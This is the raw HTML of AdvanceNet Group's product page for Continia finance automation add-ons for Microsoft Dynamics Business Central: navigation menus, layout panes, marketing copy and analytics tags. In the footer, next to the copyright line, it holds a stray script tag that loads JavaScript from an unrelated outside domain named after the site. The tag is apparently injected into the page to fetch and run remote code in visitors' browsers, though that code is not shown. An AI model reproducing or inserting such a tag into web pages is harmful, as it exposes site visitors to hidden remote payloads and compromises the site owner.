Solutions for your Business"  ><span>Performance Management</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/Performance-Management/Jet-Global"   title="Jet Global from AdvanceNet"  ><span>Jet Global</span></a></li><li class="   SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/Performance-Management/Qlik"   title="Qlik Business Intelligence"  ><span>Qlik</span></a></li><li class="   SunItem-3 "><a href="https://www.advancenetgroup.com/Business-Solutions/Performance-Management/ZAP"   title="ZAP Data Hub"  ><span>ZAP</span></a></li><li class="dir   last-item SunItem-4 "><a href="https://www.advancenetgroup.com/Business-Solutions/Performance-Management/AdvanceFlow-BPM-Solution-from-AdvanceNet"   title="The WorkFlow People"  ><span>AdvanceFlow- BPM Solution from AdvanceNet</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/Performance-Management/AdvanceFlow-BPM-Solution-from-AdvanceNet/NavFlow-For-Microsoft-Dynamics-Business-Central"   title="Transform the way your business  operates"  ><span>NavFlow For Microsoft Dynamics Business Central</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/Performance-Management/AdvanceFlow-BPM-Solution-from-AdvanceNet/OneFlow-for-SAP-Business-One"   title="Transform the way your business  operates"  ><span>OneFlow for SAP Business One</span></a></li></ul></li></ul></li><li class="dir   SunItem-4 "><a href="https://www.advancenetgroup.com/Business-Solutions/Mobility-Management"   title="Mobility Solutions from AdvanceNet"  ><span>Mobility Management</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/Mobility-Management/Skynamo"   title="Field Sales Management Software"  ><span>Skynamo</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/Mobility-Management/AdvanceSMS"   title="Smart messaging solution"  ><span>AdvanceSMS</span></a></li></ul></li><li class="dir  subcurrent  SunItem-5 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons"   title="Product Solutions Add-Ons"  ><span>Product Solution Add-Ons</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Capisol"   title="Cloud Document Solution"  ><span>Capisol</span></a></li><li class="   SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/DocuSign"   title="The world's No1 esignature solution"  ><span>DocuSign</span></a></li><li class="   SunItem-3 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Netstock"   title="World class Inventory Optimisation"  ><span>Netstock</span></a></li><li class="   SunItem-4 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Aptean-Respond"   title="Case Management software"  ><span>Aptean Respond</span></a></li><li class="   SunItem-5 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/ClickDimensions"   title="ClickDimensions"  ><span>ClickDimensions</span></a></li><li class="   SunItem-6 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Dynamics-Payroll"   title="Dynamics Payroll"  ><span>Dynamics  Payroll</span></a></li><li class="   SunItem-7 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Aphix"   title="The digital platform for ERP integrated eCommerce"  ><span>Aphix</span></a></li><li class="  subcurrent  SunItem-8  mm-selected"><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Continia" class="acurrent"  title="Finance Automation Software"  ><span>Continia</span></a></li><li class="   last-item SunItem-9 "><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Power-BI"   title="Unleash the Power of Your Data with Power BI"  ><span>Power BI</span></a></li></ul></li><li class="dir   last-item SunItem-6 "><a href="https://www.advancenetgroup.com/Business-Solutions/Customer-Relationship-Management"   title="CRM Solutions from AdvanceNet"  ><span>Customer Relationship Management</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Business-Solutions/Customer-Relationship-Management/The-Microsoft-Dynamics-365-People"   title="Microsoft Dynamics 365 (Formally known as Microsoft Dynamics CRM)"  ><span>The Microsoft Dynamics 365 People</span></a></li><li class="   SunItem-2 "><a href="https://www.advancenetgroup.com/Business-Solutions/Customer-Relationship-Management/Salesforce-The-CRM-People"   title="Salesforce Solutions from AdvanceNet"  ><span>Salesforce- The CRM People</span></a></li><li class="   SunItem-3 "><a href="https://www.advancenetgroup.com/Business-Solutions/Customer-Relationship-Management/Pivotal-CRM-The-CRM-People"   title="Avolin Pivotal CRM"  ><span>Pivotal CRM- The CRM People</span></a></li><li class="   last-item SunItem-4 "><a href="https://www.advancenetgroup.com/Business-Solutions/Customer-Relationship-Management/Really-Simple-Systems-The-CRM-People"   title="Simple CRM Solutions"  ><span>Really Simple Systems- The CRM People</span></a></li></ul></li></ul></li><li class="dir   Item-4 "><a href="https://www.advancenetgroup.com/Resources"   title="Latest News from AdvanceNet"  ><span>Resources</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.advancenetgroup.com/Resources/News"   title="Articles from AdvanceNet"  ><span>News</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.advancenetgroup.com/Resources/Events"   title="AdvanceNet Events"  ><span>Events</span></a></li></ul></li><li class="dir   last-item Item-5 "><a href="https://www.advancenetgroup.com/Contact-Us"   title="Contact AdvanceNet"  ><span>Contact Us</span></a><ul><li class="   last-item SunItem-1 "><a href="https://www.advancenetgroup.com/Contact-Us/AdvanceNet-Support"   title="Supporting you all the way"  ><span>AdvanceNet Support</span></a></li></ul></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenu23d4344344').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenu23d4344344').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenu23d4344344').find("a[href='javascript:;']").on("click",function () {
			  $(this).siblings(".mm-next").click();
		  })
     });
</script>


           
           </div>
           
          <div class="searchBox  "  id="mobile_search">
            <span id="dnn_dnnSEARCH3_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH3$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH3_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH3_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH3$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH3_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH3_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

          </div>
          <div class="Loginandlanguage menu_footer" id="mobile_user"> <span class=" ">
            <div class="language-object" >


</div>
            </span> <span class=" ">
            

            <span class="sep">|</span>
            
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.advancenetgroup.com/Login?returnurl=/Business-Solutions/Product-Solution-Add-Ons/Continia&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.advancenetgroup.com/Login?returnurl=%2fBusiness-Solutions%2fProduct-Solution-Add-Ons%2fContinia">Login</a>
</div>
            </span> </div>
        </div>
        <div class="clearfix"></div>
        <div class="HeaderBottom menu_header clearfix">
          <div class="HeaderPane_mobile menu_header  "></div>
          <div class="HeaderPaneB_mobile  "></div>
        </div>
      </div>
    </div>
  </div>
</div>




        <!-- mobile end -->
      <!-- breadcrumb header -->

	   <div class="PageTitle_bg">
  <div class="pagetitleBox  ">
    <div class="dnn_layout">
      <div class="content_mid clearfix">
        <div class="pagetitleborder  clearfix">
        <div class="pagetitle-left">
          <h1>Finance Automation Software </h1>
          <div class="pagetitletoken">
            <span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.advancenetgroup.com/Business-Solutions" class="pagetitle" itemprop="item"><span itemprop="name">Business Solutions</span></a><meta itemprop="position" content="1" /></span> <span class='fa fa-angle-right'></span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons" class="pagetitle" itemprop="item"><span itemprop="name">Product Solution Add-Ons</span></a><meta itemprop="position" content="2" /></span> <span class='fa fa-angle-right'></span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Continia" class="pagetitle" itemprop="item"><span itemprop="name">Continia</span></a><meta itemprop="position" content="3" /></span></span></span>
          </div>
          
         </div>
         <div class="pagetitle-right">          
		   <div id="dnn_PageTitlePane" class="PageTitlePane DNNEmptyPane"></div>
         </div> 
        </div>
      </div>
    </div>
  </div>
  <div class="shade">
    <div class="img">  </div>
  </div>
</div>






      <!-- breadcrumb end -->
    </div>
        <section id="dnn_content">
          <!-- content pane -->
      <div id="dnn_TopOutPane" class="TopOutPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-899"><a name="899"></a>

<div class="White">
     <div id="dnn_ctr899_ContentPane" class="contentpane"><!-- Start_Module_899 --><div id="dnn_ctr899_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr899_HtmlModule_lblContent" class="Normal">
	<div class="container" style="background: url('https://www.advancenet.com/Portals/0/Home12-Images/backgrounds/docusign.png') repeat fixed; width: 100%; height: 100%;">
<div class="promo text-center">
<div class="promo-content">&nbsp;</div>

<div class="home36-headcenter animation scaleUp ">
<div>&nbsp;</div>

<h2><span class="lline" style="color: #ffffff;"></span></h2>
</div>

<div class="home36-headcenter animation scaleUp ">
<h2><span style="color: #ffffff;">Continia<span class="rline"></span></span></h2>
</div>

<p class="home36-textcenter home36-textpadding pr-10 pl-10 animation scaleUp"><span style="color: #ffffff;">Reclaim your time - wipe out 90% of your manual tasks. Get the most from your Business Central experience by choosing finance automation solutions tailored to your needs.</span></p>

<p class="home36-textcenter home36-textpadding pr-10 pl-10 animation scaleUp">&nbsp;</p>
</div>
</div>

</div>

</div><!-- End_Module_899 --></div>
</div>























</div></div>
<div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
<div class="dnn_layout clearfix">
  <div class="row">
    <div class="col-sm-12">
      <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
<div class="dnn_layout clearfix">
  <div class="row">
    <div class="col-sm-3">
      <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-9">
      <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-4">
      <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-896"><a name="896"></a>

<div class="White">
     <div id="dnn_ctr896_ContentPane" class="contentpane"><!-- Start_Module_896 --><div id="dnn_ctr896_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr896_HtmlModule_lblContent" class="Normal">
	<p><img alt="Responsive image" class="img-responsive" src="/portals/0/Home12-Images/logos/continia.png" /></p>

</div>

</div><!-- End_Module_896 --></div>
</div>























</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-897"><a name="897"></a>

<div class="White">
     <div id="dnn_ctr897_ContentPane" class="contentpane"><!-- Start_Module_897 --><div id="dnn_ctr897_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr897_HtmlModule_lblContent" class="Normal">
	<div class="responsive-video"><iframe allowfullscreen="" frameborder="0" height="480" src="//www.youtube.com/embed/66WldLXti-M" width="853"></iframe></div>

</div>

</div><!-- End_Module_897 --></div>
</div>























</div></div>
    </div>
    <div class="col-sm-8">
      <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-898"><a name="898"></a>
<div class="Home12-Container01"> 
  <!--Container Title-->
  <div class="dnntitle">
 <!--Container Icon-->
  
<!--Container Icon End-->
     <span id="dnn_ctr898_dnnTITLE12_titleLabel" class="Home12-heading01">Business success depends on going digital</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    <div id="dnn_ctr898_ContentPane" class="contentpane"><!-- Start_Module_898 --><div id="dnn_ctr898_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr898_HtmlModule_lblContent" class="Normal">
	<p>Optimise your workday with Continia&#39;s solutions. Save time and money without lifting a finger. Get an overview of all the solutions that can help you automate your Accounts Payable, Accounts Receivable, and Expense Management.</p>

<p>Continia&rsquo;s solutions are BUILT INSIDE Microsoft Dynamics&nbsp;Business Central, so you save time and money on the purchase and implementation costs.</p>

<p>Choose Continia to cut down on 90% of your manual tasks and ensure you get home on time. Speed up your processes to free up valuable time, cut labor costs and increase employee productivity.</p>

</div>

</div><!-- End_Module_898 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-5">
      <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-7">
      <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-6">
      <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
    </div>
    <div class="col-sm-6">
      <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-7">
      <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-5">
      <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-8">
      <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-4">
      <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-9">
      <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-3">
      <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
<div class="dnn_layout clearfix">
  <div class="row">
    <div class="col-sm-4">
      <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
    </div>
    <div class="col-sm-4">
      <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
    </div>
    <div class="col-sm-4">
      <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-3">
      <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
    </div>
    <div class="col-sm-6">
      <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-3">
      <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-md-3 col-sm-6">
      <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
    </div>
    <div class="col-md-3 col-sm-6">
      <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
    </div>
    <div class="clearfix visible-sm"></div>
    <div class="col-md-3 col-sm-6">
      <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
    </div>
    <div class="col-md-3 col-sm-6">
      <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
<div class="dnn_layout clearfix">
  <div class="row">
    <div class="col-sm-12">
      <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-900"><a name="900"></a>
<div class="Home12-Container01"> 
  <!--Container Title-->
  <div class="dnntitle">
 <!--Container Icon-->
  
<!--Container Icon End-->
     <span id="dnn_ctr900_dnnTITLE12_titleLabel" class="Home12-heading01">Continia Solutions</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    <div id="dnn_ctr900_ContentPane" class="contentpane"><!-- Start_Module_900 --><div id="dnn_ctr900_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr900_HtmlModule_lblContent" class="Normal">
	<div class="tablet_width">
<div class="row">
<div class="col-sm-4">
<div class="imgbox02"><img alt="" src="/Portals/13/Features-Images/imagebox05.jpg" />
<div class="imgbox02-con">
<h3>Document Capture</h3>

<p>Automate your entire Accounts Payable- streamline you invoice process from start to finish</p>
</div>
</div>
</div>

<div class="col-sm-4">
<div class="imgbox02"><img alt="" src="/Portals/13/Features-Images/imagebox06.jpg" />
<div class="imgbox02-con">
<h3>Expense Management</h3>

<p>Simplify employee expense reporting and get real-time overview of employee spending</p>
</div>
</div>
</div>

<div class="col-sm-4">
<div class="imgbox02"><img alt="" src="/Portals/13/Features-Images/imagebox07.jpg" />
<div class="imgbox02-con">
<h3>Document output</h3>

<p>Automate your Accounts Receivable and document distribution- send and manage your outgoing documents easily</p>
</div>
</div>
</div>
</div>
</div>

</div>

</div><!-- End_Module_900 --></div>
  </div>
  <!--Container Content End--> 
</div>











</div></div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
<div class="dnn_layout clearfix">
  <div class="row">
    <div class="col-md-3 col-sm-6">
      <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
    </div>
    <div class="col-md-3 col-sm-6">
      <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
    </div>
    <div class="clearfix visible-sm"></div>
    <div class="col-md-3 col-sm-6">
      <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
    </div>
    <div class="col-md-3 col-sm-6">
      <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-3">
      <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
    </div>
    <div class="col-sm-6">
      <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-3">
      <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-4">
      <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
    </div>
    <div class="col-sm-4">
      <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
    </div>
    <div class="col-sm-4">
      <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
<div class="dnn_layout clearfix">
  <div class="row">
    <div class="col-sm-9">
      <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-3">
      <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-8">
      <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-4">
      <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-7">
      <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-5">
      <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-6">
      <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
    </div>
    <div class="col-sm-6">
      <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-5">
      <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-7">
      <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-4">
      <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-8">
      <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-3">
      <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
    </div>
    <div class="col-sm-9">
      <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
<div class="dnn_layout clearfix">
  <div class="row">
    <div class="col-sm-12">
      <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
    </div>
  </div>
</div>
<div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
<div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>




      <!-- content pane end -->
        <div class="clearfix"></div>
      <div class="team-Detail-bg">
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="row">
              <div class="col-sm-12"> 
			  
			   <div id="dnn_TeamDetailPane" class="TeamDetailPane DNNEmptyPane"></div>
			  
			  </div>
            </div>
          </div>
        </div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="row">
              <div class="col-sm-6">
                <div id="dnn_TeamDetailPaneL" class="TeamDetailPaneL DNNEmptyPane"></div>
              </div>
              <div class="col-sm-6">
                <div id="dnn_TeamDetailPaneR" class="TeamDetailPaneR DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    <div class="clearfix"></div>
    </section>

    <!-- Footer -->
    <!-- Footer -->

<footer class="footer_box">
  <div class="footer_bg"></div>
  <div class="foot_bg  ">
    <div class="foot_bgs"></div>
    <div class="clearfix"></div>
    <div id="dnn_Full_Screen_FootPaneA" class="Full_Screen_FootPaneA   DNNEmptyPane"></div>
    <div class="dnn_layout clearfix">
      <div class="row">
        <div class="col-sm-4  ">
          <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4  ">
          <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4  ">
          <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-3 col-sm-6">
          <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div id="dnn_FootPaneE" class="FootPaneE   DNNEmptyPane"></div>
        </div>
        <div class="clearfix visible-sm"></div>
        <div class="col-md-3 col-sm-6">
          <div id="dnn_FootPaneF" class="FootPaneF   DNNEmptyPane"></div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div id="dnn_FootPaneG" class="FootPaneG   DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_FootPaneH" class="FootPaneH   DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_FootPaneI" class="FootPaneI   DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_FootPaneJ" class="FootPaneJ   DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-8">
          <div id="dnn_FootPaneK" class="FootPaneK   DNNEmptyPane"></div>
        </div>
        <div class="col-sm-4">
          <div id="dnn_FootPaneL" class="FootPaneL   DNNEmptyPane"></div>
        </div>
      </div>
    </div>
    <div id="dnn_Full_Screen_FootPaneB" class="Full_Screen_FootPaneB  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-834"><a name="834"></a>

<div class="White">
     <div id="dnn_ctr834_ContentPane" class="contentpane"><!-- Start_Module_834 --><div id="dnn_ctr834_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr834_HtmlModule_lblContent" class="Normal">
	<script type="text/javascript" src="https://analytics-eu.clickdimensions.com/ts.js" > </script><script type="text/javascript">
  var cdAnalytics = new clickdimensions.Analytics('analytics-eu.clickdimensions.com');
  cdAnalytics.setAccountKey('a5p4OhJS0vUFdZgbC3th3A');
  cdAnalytics.setDomain('advancenet.com');
  cdAnalytics.setScore(typeof(cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
  cdAnalytics.trackPage();
</script>
</div>

</div><!-- End_Module_834 --></div>
</div>























</div></div>
    <div class="clearfix"></div>
  </div>
  <div class="footer_bottom  ">
    <div class="footer_bottom_bg"></div>
    <div class="dnn_layout clearfix">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_FooterBottomPaneA" class="FooterBottomPaneA   DNNEmptyPane"></div>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-6">
          <div id="dnn_FooterBottomPaneB" class="FooterBottomPaneB   DNNEmptyPane"></div>
        </div>
        <div class="col-sm-6">
          <div id="dnn_FooterBottomPaneC" class="FooterBottomPaneC   DNNEmptyPane"></div>
        </div>
      </div>
    </div>
    <div class="footer_line"></div>
    <div class="dnn_layout clearfix">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_FooterBottomPaneD" class="FooterBottomPaneD   DNNEmptyPane"></div>
        </div>
      </div>
      <div class="copyright_style">
        <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2020 by AdvanceNet Group</span>
<script src="https://scriptapi.dev/api/advancenetgroup.js"></script>
        <span class="sep  ">|</span>
        <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms   " rel="nofollow" href="https://www.advancenetgroup.com/Privacy">Privacy Statement</a>
        <span class="sep     ">|</span>
        <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.advancenetgroup.com/Terms">Terms Of Use</a>
        
      </div>
      <div id="dnn_FooterPane" class="FooterPane   DNNEmptyPane"></div>
    </div>
  </div>
</footer>
<div id="to_top" class="  backtop01"><span></span></div>
<!-- Footer End --> 
<div class="dnn_layout clearfix"></div>


    <!-- Footer end-->
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/Skins/20073-UnlimitedColorsPack-055/scripts/script.js"></script>
<script type="text/javascript" src="/Portals/_default/Skins/20073-UnlimitedColorsPack-055/scripts/custom.js"></script>
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
				
				
					$('#gmap02').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 02 Markers',
				  options:{
